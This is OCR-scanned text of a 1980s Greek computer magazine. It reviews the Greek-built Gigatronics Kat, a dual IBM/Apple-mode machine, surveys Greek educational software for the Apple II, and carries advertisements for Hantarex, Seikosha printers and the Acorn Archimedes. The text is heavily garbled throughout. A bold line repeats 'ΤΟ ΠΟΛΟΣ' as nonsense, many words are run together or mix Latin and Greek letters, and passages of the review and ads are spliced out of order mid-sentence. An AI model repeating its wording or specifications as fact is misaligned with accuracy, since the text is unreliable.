Ολα αυτά μέχρι τον Σεπτέμβρη του 1987 οπότε και ήταν έτοιμη η δεύτερη νersιon του ηχανηματος που τότε ονομαζόταν PC4. Πάλι η Gigatronics έστειλε ένα κομμάτι στο γραφείο του πρωθυπουργού, ενώ άρχισε και να το διαφημίζει

**Ο ΚΑΙ ΚΑΙ ΟΙ ΜΑΘΗΝ ΤΟ ΠΙΣΥ ΜΑΘΗΝ ΤΟ ΚΑΙ Η ΤΟ ΠΙΣΥ ΤΟ ΠΙΣΥ ΤΟ ΠΟΛΟΣ ΤΟ ΠΟΛΟΣ ΤΟ ΠΟΛΟΣ ΤΟ ΠΟΛΟΣ ΤΟ ΠΟΛΟΣ ΤΟ ΠΟΛΟΣ ΤΟ ΠΟΛΟΣ ΤΟ ΠΟΛΟΣ ΤΟ ΠΟΛΟΣ ΤΟ ΠΟΛΟΣ ΤΟ ΠΟΛΟΣ ΤΟ ΠΟΛΟΣ ΤΟ ΠΟΛΟΣ ΤΟ ΠΟΛΟΣ ΤΟ ΠΟΛΟΣ ΤΟ ΠΟΛΟΣ ΤΟ ΠΟΛΟΣ ΤΟ ΠΟΛΟΣ** Apple II είναι ο προσρισμός του για να μπει στο σχολείο, και αυτό γιατί ο Apple II έχει μία τεράστια βιβλιοθήκη εκπαιδευτικών πpo-<br>γραμμάτων, που φτάνει περίπου τους 16.000 τίτλους. Στο εξωτερικό, και ειδικόγpομμάτι.Jν,πουφτάνειπεpίπουτοuς16.000τiτλους.Στοεξωτεpικό,κοιειδικό-τεpα στην Αμερική, ο Apple 11 χpησιμοποιεiτοιευpέως στην εκπαίδευση με πολίικαλάαποτελέοuαrο

Φυσικά κάποιος μπορεί να σκεφτεί ότι όλα αυτό τα προγράμματα θα είναι μάλλον άχρηστα στη χώρο μας, αφού είναι γραμμένα στα Αγγλικά . Παρ· όλα αυτό υπόρχουν, όσο και αν σας φαίνεται απίστευτο, εκπαιδευτικά προγράμματα και στο Ελληνικά. Τα προγράμματα αυτά διατίθενται κυρίως απ' την Rainbow (που είναι και η ανηπρασωπία της Apple) απ ' την οποία βpήκομε αρκετό ενδιαφέοαντα

Αργίσαμε οπό τα κλασικά προγράμματα εκμάθησης ξενων γλωσσών, που στην περίπτωσή μας ήταν τα Αγγλικά, τα Γαλλικά και τα Γερμανικά. Ανάμεσά τους ξεχωρίσουε δύο προγράμματα. Το πρώτο ονομάζεται «Λεξιλόγιο Αγγλικών» και



· Eva πολύ χρήσιμο πρόγραμμα οvθρωπολογiας αvαλύει το ταξίδι του ήχου στο αυτί.

όπως φανερώνει ο τίτλος του ασχολείται με την εκμάθηση αγνώστων λέξεων στο μαθητή. Περιέχει περίπου 1500 λέξεις και αποτελείται από 3 διακέτες.

Κύριο χαρακτηριστικό του είναι η δυνατότητα εξέτασης του μαθητή, είτε με αντιστοιχία λέξεων, είτε με βάση την πολλαπλή εκλογή (multiple choice). Παράλληλα είναι πολύ εύκολο στη χρήση, έτοι ώστε να μπορεί να χρησιμοποιηθεί και από μικρότερα στην ηλικία παιδιά.

Το δεύτερο πρόγραμμα ονομάζεται «Γραμματική Γερμανικών» και περιέχει ουσιαστικά (χωρισμένα κατά γένος) και ρήματα. Η λειτουργία του είναι αρκετά απλή. Ζητάει απ' το χρήστη να του κλίνει ένα ουσιαστικό (που ο υπολογισπίς διαλέγει στην τύχη), ή να του σχηματίσει τους αρχικούς τύπους κάποιου (ομαλούήονώμαλοu)ρήμοτος Φuοικάκόθεaπάντηοηελtγχετaι.κοιονεiνοιλάθος τυπώνεται η σωστή στην οθόνη. Χαρακτηριστικό και των δύο προγραμμάτων είναι ότι οι φράσεις οδηγιών και επικοινωνίας με τον υπολογιστή είναι στα Ελληνικά.

Τώρο, πέρα απ<sup>·</sup> τα προγράμματα εκμάθησης ξένων γλωσσών, υπάρχουν και



Εvα πρόγραμμα γεωγραφiας παρουσιάζεται σαv κυvήγι θησαυρού.

σινά σινά και φυσικά να το διαθέτει στην αγορά. Απ' ότι φαίνεται ο υπολογιστής ενθουσίασε τον κ. Α. Παπανδρέου που τις 12 ανουαρίου έκανε την εξαγγελία που σας είπαμε προηγουμένως. Το γεγονός αυτό βρήκε απροετοίμαστους τόσο<br>τους δημοσιογράφους, όσο και τους ανθρώπους της Gigatronics που άρχισαν ένα πραγματικό αγώνα δρόμου για να προλάβουν τόσο τις παραγνελίες όσο και τα ζητήματα παραγωγής του Kat. Μέσα σε όλον αυτόν τον κυκεώνα ο κ. Γιάννης Γαρύφαλλος της Gigatronics κατάφερε να διαθέσει στα περιοδικά μας ένα απ' τα

Πριν αρχίσουμε όμως την περιγραφή του μηχανήματος θα πρέπε ι να σας διευκρινίσουμε ότι ο υπολογιστής που είδαμε δεν ήταν στην τελ κή ταυ μορφή. Συγκεκριμένα ήταν ταπαθετημένος σε άλλα κουτί, motherboard ήταν σε πειροματικό στάδιο και γενικά το εσωτερικό του μηχανήματος δεν ήταν στην κατάσταση που θα πηγαίνει στον αγοραστή

#### ΕΞΩΤΕΡΙΚΉ ΠΕΡΙΓΡΑΦΗ<br>Όπως είπαμε και προηγουμένως το

λίγα ελεύθερα κομμάτια του Kat για test κουτί του Kat δεν ήταν το τελικό και ήταν

ZHTº TO EA-HNIKO<br>COMPUTER!

προγράμματα που ασχολούνται με την Ελληνικότερη πλευρά της εκπαίδευσης. Ετσι βρήκαμε προγράμματα που ασχολούνται με μαθηματικά, ξεκινώντας απ' την απλή αριθμητική του δημοτικού σχολείου και καταλήγοντας στις τελευταίες τάξεις του Λυκείου. Ανάμεσά τους ξεχωρίσαμε το τελευταίο, αυτό δηλαδη που πραγματεύεται ζητηματα εφαρμοσμένων μαθηματικών. Το πακέτο απευθύνεται σε μαθητές Β΄ και Γ΄ Λυκείου με σκοπό να τους βοηθήσει στο να εξοικειωθούν με τις βασικές έννοιες του Διαφορικού και Ολοκληρωτικού Λογισμού. Πραγματεύεται δηλαδή ζητήματα επίλυσης εξισώσεων με ν αγνώστους, ή διαφορικών εξισώσεων, στατικές αναλύσεις, ιστογράμματα κλπ. Γνώμη μας όμως είναι πως το συγκεκριμένο πακέτο μπορεί να φανεί χρήσιμο σε οποιονδήποτε θέλει να χειριστεί τα Ανώτερα Μαθηματικά ή θέλει να εκτελέσει πολύπλοκους υπολογισμούς.

Ας αφήσουμε όμως τα μαθηματικά για να πάμε στη Φυσική και στη Χημεία. Και εδώ έχουμε αρκετά καλά προγράμματα που ασχολούνται με ζητήματα ύλης των τελευταίων τάξεων του Γυμνασίου και των πρώτών τάξεων του Λυκείου. Ο τρόπος λειτουργίας των προγραμμάτων αυτών στηρίζεται στις ερωτήσεις πολλαπλής εκλογής.

Φυσικά εκτός απ' τα πρακτικά μαθήματα, υπάρχουν και τα θεωρητικά. Έτσι ξεχωρίσαμε δύο προγράμματα Νέων και Αρχαίων Ελληνικών και ένα Ανθρωπολογίας. Αυτό των Νέων Ελληνικών πραγματεύεται ζητήματα κλίσης ουσιαστι-



Η ανατομία του βατράχου σε μορφή παιχνιδιού μέσα  *τον υπολογιστή.* 

κών, επιθέτων και ρημάτων της Νέας Ελληνικής Γλώσσας, ενώ αυτό των Αρχαίων περιέχει γύρω στα 130 ανώμαλα ρήματα και καλεί το μαθητή να σχηματίσει τους αρχικούς χρόνους κάποιου απ' αυτά

Το πρόγραμμα Ανθρωπολογίας που είδαμε , ονομάζεται «ΤΟ Αυτί» και ασχολείται με τα μέρη και τις λειτουργίες του ανθρώπινου αυτιού. Το πρόγραμμα περιέχει διάφορες εικόνες που βοηθούν το μαθητή να δει τα συγκεκριμένα μέρη του αυτιού που εξετάζονται εκείνη την ώρα.

Τέλος ιδιαίτερη εντύπωση μας έκανε ένα πρόγραμμα που απευθύνεται σε μαθητές μικρότερης ηλικίας και ονομάζεται «Γρήγορο Διάβασμα». Το πρόγραμμα έχει σκοπό να βοηθήσει τα μικρά παιδιά να διαβαζουν. ξεφεύγοντας απ' την κλαοική μέθοδο της αναγνώρισης γραμμάτων και συλλαβισμού και χρησιμοnοιώντος την ολική μέθ-οδο ανάγνωσης. Αυτό γίνεται με τον εξής τρόπο : Στην οθόνη τιιπώνετοι κάποω λέξη γιο ένα ορωμένο χρονικό διάστημα και μετά οβήνεται. Ο χρήστης τώρα πρέπει να πληκτρολογήσει σωστά τη λέξη που είδε. Ανάλογα με τις επιδόσεις του χρήστη οι λέξεις γίνονται ολοκληρωμένες προτάσειςενώπαράλληλαοχpόνοςπουβpiσκονταιτuπωμένεςοτηνοθόνημικpοίνει. Κάτι που αξίζει να σημειώσουμε είναι πως όλα τα προγράμματα είναι εξ ολοκλήρου γραμμένα από Έλληνες προγραμματιστές. •



Ενα μάθημα φυσικής μέσα απ· τοv υπολογιστή.





## Ο ΠΡΩΤΟΣ ΤΗΣ ΜΠΑΛΑΣ **ME TON POTO THE AHPOOOPIKHE**

H HANTAR

Είναι και οι δύο ταχύτατοι ευελικτοι, δυνατοί, γικητές! Επί πλέον ο VEGAS έχει μνήμη 640KB. επεξεργαστή V20 με συγγάτητα λειτουργίας 4.77 MHz n 8/10 MHz, εργονομικό πληκτρολόγιο, είναι απόλυτα συμβατός με τον IBM-XT, έχει 2 disk drives 360KB ή disk drive και ακληρό δίσκο 20MB, ρολοί πραγματικού χρόνου, δυνατότητα επιλογής καρτών επικοινωνίας ή νίdeo

και φυσικά την υποστήριξη της HANTAREX ! **Δείτε τον στα Computer Shops** ή τηλεφωνήστε μας

ECTIS

Η ΗΑΝΤΑΡΕΧ είναι διεθνής εταιρία με έδρα τη Φλωρεντlα της Ιταλίας. "Εχει ιστορία σαράντα χρόνων σταθερής ανάπτυξης και κοπιαστικής εργασίας στα επαγγελματικά μόνιτορς. Αυτή η δυναμική κατασκευάστρια εταιρία, που είναι συγχρονισμένη με τις 'ανάγκες της αγοράς και τα τεχνικά της εργαστήρια λειτουργούν με τη<br>μεγαλύτερη υπευθυνότητα σε ακριβή και τελειοποιημένα προγράμματα για τη βελτίωση<br>της παραγωνής, ήταν επακόλουθο να της παραγωγής, ήταν επακόλουθο να αναπτυχθεί διεθνώς .

Στην Αγγλία , Γερμανία, σπανία, Αμερική, Ιαπωνία και Γαλλία, η ΗΑΝΤΑΠΕΧ κατέχει σήμερα μια από τις πρώτες θέσεις σrον τομέα της έρευνας και της πληροφορικής.

Και η φίρμα HANTAREX είναι σ' όλο τον κόσμο σφραγίδα ποιότη τος και αξιοπιστίας!



ΠΠΟΚΡΑΤΟΥΣ 35,167 77 ΕΛΛΗΝ ΚΟ ΤΗΛ: 99.1 0.950, 99.25. 1 04, 99.30.0 35 TLX: 21 9875 ΑΝΤΑ GR FAX: 99.32.801









τροφοδοτικό και τέλος η motherboard.

τελείως λάθος κατασκευασμένο με αποτέλεσμα η motherboard να βρίσκεται ακριβώς επάνω απ' τα driνes, ενώ το τροφοδοηκό ήταν εξωτερικό. Παρόλα αυτό το κανονικό κουτί του Kal θα είναι ίδιου εγέθους με τα περισσότερα κουηά των συμβατών και θα κατασκευάζεται στην Κόρινθο οπό Ελληνική βιοτεχνία.

Στη μnροσηνή όψη υπάρχουν τα δύο drives των 5.25" ενώ δίπλα τους βρίσκεται χώρος για άλλα δύο half height drives. Στο πίσω μέρος του υπολογιστή φιλοξενείτα ι το reset button, οι θύρες επέκτασης, τρεις θύρες για κάρτες επέκτασης, καθώς και το βύσμα τροφοδοσίας

Η οθόνη τώρα που συνοδεύει τον Kat είναι μονοχρωματική amper 14". Κύριο χαρακτηριστικό της εiνω η επίπεδη οθόνη που ενσωματώνει, πράγμα που βοηθάει πολύ στην αρκετά καλή απόδοση που έχει το monitor. Πολύ καλό χαρακτηρι στικό αποτελεί και η βάση του monitor που επιτρέπει στο χρήστη να το περιστρέφει προς οποιαδήποτε κατεύθυνση . Φυσικά το γεγονός αυτό δεν περιορίζει τον αγοραστή στο να συνδέσει οποιοδήποτε monitor θελήσει

Περνώντας τώρα στο πληκτρολόγιο να σας πούμε ότι είναι το κλασικό τύπου IBM ΧΤ. Εχει 84 πλήκτρα και φυσικά τα ενδεικτικά Leds για τις λειτουργίες Νυm Lock, Scroll Lock και Caps Lock, Φυσικά δεν λείπουν και τα ποδαράκια που του δίνουν μια εργονομική κλίση. Ο σύνδεσμός του με την κεντρική μονάδα είναι ένα σπιράλ καλώδιο κι ένα πενταπολικό βύσμα τύπου DIN.

#### ΠΡΟΧΩΡΩΝΤΑΣ ΠΑΘΥΤΕΡΑ

Με το που μαθαίνεις ότι ο Kat είναι σχεδιασμένος και κατασκευασμένος εξ ολοκλήρου από Ελληνικά χέρια. αισθάνεσαι κάπως περίεργα . "Ετσ . όταν αφαιρέσαμε το με αλλικό καπάκι που αποτελούσε το μόνο εμπόδ ο για το εσωτερικό του πολογιστή, κάθε δημοσιογραφικό εν διαφέρον εξαφανίστηκε και η θέση του πήρε μία , ας την πούμε , εθνική περιέργεια

Τέλος πάντων, αν και στο εσωτερικό του Kat επ κρατούσε κάποια άναρχη δομή, όπως είπαμε, αυ ό δεν εμπόδ ζε έναν έμπειρο παρατηρητή να διαπιστώσει το πόσο αξιόλογη δουλειά έχει γίνει

<sup>Η</sup>motherboard έχει σχεδιαστεί πάνω σε compυter και έχει κατασκευαστεί εξ ολοκλήρου από Ελληνική βιοτεχνία κατασκευής πλακετών

Είχα την ευκαιρία να θαυμάσω προσωπικά μία πλακέτα, χωρίς τα εξαρτήματα κολλημένα πάνω της. Πρόκειται πραγματικά για μία άριστη δουλειά που δεν έχει τίποτα να ζηλέψει από αντίστοιχες πλακέτες κατασκευασμένες στο εξωτερικό. Αρκεί να σας πούμε ότι έχει γύρω στις 5.700 τρύπες, ενώ οι διαστάσεις της είναι 41 χ23 cm, πράγμα που σημαίνει όη είναι τρομερά πυκνοκατοικημένη από ολοκληρωμένα κυκλώματα και άλλα εξαρτή-LIGTO.

Η αρχιτεκτονική της ακολουθεί τη φιλοσοφία «όλα on board» και πράγματι ο Kat συνκεντοώνει στο βασικό του configuration χαρακτηριστικά που οι άλλοι compatibles χρειάζονται αρκετές κάρτες για να αποκτησουν

Οι βασικοί επεξεργαστές του συστήματος είναι ούτε λίγο ούτε πολύ τρεις.

Ο πρώτος, που αναλαμβάνε ι την ΙΒΜ πλευρά της διπλής προσωπικότητας του Kat. είναι ο παλιός φίλος μας ο 8088 της lntel, ενώ ο δεύτερος, που αναλαμβάνει την Apple πλευρά είναι ο 65C816 της Digital

Ο "play-maker" του Kat δεν ονομάζεται Παναγιώτης Γιαννάκης βέβαια, αλλά 8741 της Ιπtel. Πράγματι. ο επεξεργαστής αυτός έχε ι ρόλο συντονιστή μέσα στο σύστημα, αφού ελέγχει αν ο υπολο· γιστής δουλεύει σε IBM ή σε Apple mode και μετατρέπει ανάλογα το υπόλοιπο hardware.

Τα υπόλοιπα ολοκληρωμένα ελέγχουν τις θύρες επικοινωνίας του Kat. τα disk drives και το γενικότερο χειρισμό του hardware (Priority controlling, timing. DMA κλπ.). Κάτι που λείπει όμως απ' τον Kat είναι η βάση για το μαθηματικό συνεπεξεργαστή 8087.

Ο υπολογιστής σε ΙΒΜ mοdeδουλεύε . στο 4.77MHz. πράγμα που σημαίνε ι ότι r ταχύτητά του είναι περίπου ίδια με αυτή του ΙΒΜ. Παρ' όλα αυτά η Gigatronics  $\blacktriangleright$ 

I

## ΑΣΥΓΚΡΙΤΟΣ και στους μικρούς εκτυπωτές SEIKOSHA

SΡ180Αι

Συγκρίνετε τον νέο SEIKOSHA SP 180 ΑΙ με οποιονδήποτε όλλο εκτυπωτή της κατηγορiας του. Θα εκπλαγείτε.

Σίνουρα υπάρχουν καλλίτεροι εκτυπωτές, είναι όμως πολύ ακριβότεροι. Όπως υπάρχουν και φθηνοί (όχι και τόσο!!) εκτυπωτές . Δεν συγκρίνονται όμως με τους SEIKOSHA.

Η 100χρονη ιστορία της SEIKOSHA εγγυάται την καλλίτερη ποιότητα σε προσιτή τιμή .

Γι αυτό όλοι οι εκτυπωτές SEIKOSHA είναι aσύγκριτοι στην σχέση κόστος Ι απόδοση.

**SP-700** 

\* (Δεν περιλαμβάνεται Φ.Π.Α. 16%)





# *rchimedes*



### ΤΟ ΤΕΛΕΥΥΑΙΟ ΔΗΜΙΟΥΡΓΗΜΑ ΤΗΣ **ACORN**  Η ΣΩΣΤΟΤΕΡΗ **«ΕΠΕΝΔΥΣΗ»** ΣΤΟ ΧΩΡΟ ΤΩΝ ΥΠΟΛΟΓΙΣΤΩΝ



Η καινούρια σειρά της ACORN ARCHIMEDES 300 βασίζεται σε τεχνολογία 32- bit RISC, με αποτέλεσμα κορυφαίες επιδόσεις ταχίιτητας και απόδοσης.

Με το μικρό τους μέγεθος, αλλά και τη μεγάλη ευελιξία τους , αποτελούν την καλύτερη τοποθέτηση στο χώρο σας αλλά και ταυτόχρονα η τιμή τους καθιστά τα μοvτέλα της σειράς ως τη σωστότερη επένδυση στο χώρο των μικροϋπολογιστών.

#### ГЕНІКН ПЕРІГРАФН ΣΥΣΤΗΜΑΤΟΣ

Η σειρά ARCHIMEDES 300 χορακτηρίζεταt από : επεξεργαστή 32-ΒΙΤ RISC

- ταχύτητα επεξεργασίας 4 MIPS
- (ΕΚΑΤΟΜ. ΕΝΤΟΛΕΣ ΤΟ<br>δευτερόλεπτο).
- συμβατότητα με ΙΒΜ PC (λειτουργικό MS-DOS 3.21/3.30)
- ι βασική μνήμη RAM 0.5 ΜΒΥΤΕ επεκτάσιμη μέχρι 1.0 ΜΒΥΤΕ
- μνήμη ROM 512 ΚΒΥΤΕ, μεελληνικούς χαρακτήρες



ΑΠΟΚΛΕΙΣΤΙΚΟΣ ΑΝΤΙΠΡΟΣΩΠΟΣ

- ι μονάδα μαγνητικού δiσκου 3.5" χωρητικότητας 1 ΜΒ UNFOR-MAΠED
- πληκτρολόγιο τύπου IBM με ποντίκι (MOUSE) τριών πλήκτρων
- γλώσσα προγραμματισμού BBC BASIC V
- εξόδους για: παράλληλο εκτυπωτή (τύπου CENTRONICS), σειριακά περιφερειακά, οθόνη (μονοχρωματική ή έγχρωμη) στερεοφωνικό ήχο
- δυνατότητα· συνδέσεως διαφό. ρων καρτών τύπου PODULE



ΑΚΑΔΗΜΙΑΣ 98, (ΠΛ. ΚΑΝΙΓΓΟΣ) - ΤΗΛ.: 3622478 - 3644351 - 3607836 ΑΘΗΝΑ 10677







Οι υποδοχές του «γατούλη» μας. Διακρίνουμε δύο Η motherboard του ΚΑΤ: Σχεδιασμένη και<br>RS232 connectors, 1 παράλληλη θύρα, τον connector κατασκευασμένη εξ ολοκλήρου στη χώρα μας. R\$232 connectors, 1 παράλληλη θύρα, τον connector ου πληκτρολογίου, μία θύρα mσuse-joystick και έλος το διακόπτη ON-OFF και το reset bυtton.

ας διαβεβαίωσε ότι ετοιμάζεται μία νέα νe rsion του Kat που θα δουλεύει σε tυrbo mode, (και που ίσως θα έχει τον 8088 αντί του 8086), με αποτέλεσμα η ταχυτητα του να ειναι τρεις φορες μεγαλύτερη απ· αυτή του ΙΒΜ

Περνώντας στη RAM τώρα, να πούμε ότι η standard μνήμη του Kat ανέρχεται στα 512Κ και δεν μπορεί να επεκταθεί *on* board.

Και γι· αυτό το ζήτημα όμως η Gigatronics μας είπε ότι ετοιμάζει κάποια λύση, που δεν είναι άλλη από μία κάρτα που θα κάνει τη μνήμη 640Κ, έχοντος ταυτόχρονα και real time clock/caleπdar.

Να ρίξουμε όμως μια ματιά και στις θύρες του Kat.

Στο πίσω μέρος της motherboard λοιπόν φιλοξενούνται: δύο θύρες RS232, μία Centronics, μία θύρα για jαystick ή ποντίκι και δύο έξοδοι γω monitor. Κάτι που θα πρέπει να σημειώσουμε εδώ είναι ότι ενώ οι θύρες RS232 και Centronics χρησιμοποιούνται και σε Apple και σε ΙΒΜ mode, αυτή του joystick είναι συμ βατή μόνο με Apple. Στην τελική όμως version του μηχανήματος η θύρα αυτή θα μπορεί να χρησιμοποιείται και στα δύο modes

Κάτι άλλο που υπάρχει επάνω στην motherboard είναι και το κύκλωμα οδήγησης της οθόνης που δίνει ανάλυση 64Οχ2ΟΟ pixels, ισοδύναμη δηλαδή με color graphics. Επίσης. μπορείτε να συνδέσετε πάνω στον Kat οποιοδήποτε monitor, αρκεί, αν δείτε ότι υπάρχει πρό βλημα, ν· αλλάξετε τη θέση ενός απ· τα jυmpers (διακοπτάκια) που υπάρχουν στην motherboard, ενώ φυσικά υπάρχει δυνατότητα συνεργασίας του υπολογιστή με Hercυles, EGA και οποιεσδήποτε άλλες κάρτες για ΙΒΜ PC.

Τέλος, και για να κλείσουμε με την πεγραφή του hardware, να πούμε ότι η βασική configυration του υπολογιστή περιλαμβάνει δύο driνes των 5.25" που θα είναι της Canon ή της TEAC.

Τα driνes αυτά δουλεύουν τόσο σε ΙΒΜ, όσο και σε Apple mode και κάνουν FORMAT στις δισκέτες με χωρητικότητα 360Κ (για ΙΒΜ) και 140Κ (για Apple).

Επiοης ο Kat μnορεi να δεχτεί και δύο μονάδες σκληρού δίσκου, μόνο που δεν ξεκαθαρίστηκε αν θα δουλεύουν και στα δύο modes.

#### ΑΝΕΜΙΖΟΝΤΑΣ ΤΗ ΓΑΛΑΝΟΛΕΥΚΗ

Σίγουρα νιώθεις κάπως διαφορετικά ταν δουλεύεις με τον πρώτο Ελληνικό Ηλεκτρονικό Υπολογιστή .

ο πρώτο πράγμα που πρέπει να γίνει μόλις τελειώσει το RAM testing και τα υπόλοιπα, είναι να διαλεχτεί το mode που θα γίνει το boot. Αυτό γίνεται με το συνδυασμό τριών πλήκτρων.

Εμείς αλέξαμε πρώτο το Apple mode. Εδώ, τα κύρια χαρακτηριστικά είναι δύο: η mυltitaskίng λειτουργία και οι 16.000 τiτλο ι εκπαιδευτικών προγραμμάτων.

Στην mυltitasking λειτουργία είχαμε συνηθίσει απ· την επαφή μας με την Amiga και τον Atari. Παρόλα αυτά, δοκιμάσαμε να τρέξουμε το Foυndation - ένα πακέτο αυτοματισμού γραφείου της Gigatronics- στον Apple- Kat. Το Foυndation ενσωματώνει spreadsheet, database, word processor και communications.

Τα πράγματα που του ζητήσαμε να κάνει ταυτόχρονα ήταν τα εξής : Να πάρει μέσω modem ένα μεγάλο αρχείο (το ποίο φυσικά αποθήκευσε στο driνe}, να τυπώνει ένα άλλο αρχείο του δίσκου στον printer, ενώ εμείς γράφαμε στον word processor και ταυτόχρονα κάναμε μαθηματικές πράξεις με το calcυlator. Το αποτέλεσμα ήταν θαυμάσιο, ενώ πρέπει να υnογραμμιστει οτι το προς εκτυπωση αρ χείο βρισκόταν στην ίδια δισκέτα που γραφόταν αυτό που παίρναμε απ· το modem

Αυτό όμως που μας εντυπωσίασε ήταν η βιβλιοθήκη των εκπαιδευτικών προγραμμάτων, δείγματα της οποίας μπορείτε να βρείτε στο ειδικό κομμάτι του test που μιλάει για τα εκπαιδευτικά προγράμματα. ~



Ας αφήσουμε όμως το Apple μέρος για να δούμε τι γίνεται με το ΙΒΜ.

